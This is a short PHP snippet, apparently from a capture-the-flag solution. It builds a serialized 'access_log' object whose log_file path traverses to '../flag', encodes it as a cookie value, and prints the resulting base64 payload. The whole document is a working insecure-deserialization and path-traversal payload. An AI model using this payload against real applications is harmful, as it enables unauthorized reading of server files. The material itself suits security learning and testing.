 <!DOCTYPE html>
<html>
<body>
<?php
# create an object of type "access_log"
class access_log
{
    # with an attribute called "log_file" and a value of "../flag"
    public $log_file = "../flag";
}
# create and serialize a new access_log object
$serialized_cookie=urlencode(base64_encode(serialize(new access_log())));
# print the serialized object
echo $serialized_cookie;
?>
</body>
</html>
TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4OiJsb2dfZmlsZSI7czo3OiIuLi9mbGFnIjt9